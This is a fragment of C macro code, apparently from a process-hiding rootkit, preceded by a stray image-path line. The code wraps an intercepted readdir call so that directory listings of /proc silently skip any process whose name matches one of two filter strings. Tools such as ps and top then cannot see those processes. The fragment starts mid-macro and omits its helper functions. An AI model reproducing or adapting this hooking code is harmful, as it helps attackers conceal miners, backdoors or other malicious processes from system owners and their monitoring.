 \
while(1) \
{ \
dir = original_##readdir(dirp); \
if(dir) { \
char dir_name[256]; \
char process_name[256]; \
if(get_dir_name(dirp, dir_name, sizeof(dir_name)) && \
strcmp(dir_name, "/proc") == 0 && \
get_process_name(dir->d_name, process_name) && \
(KMP(process_name, process_to_filter)!=-1 || \
KMP(process_name, process_to_filter2)!=-1) ) { \
continue; \
} \
} \
break; \
} \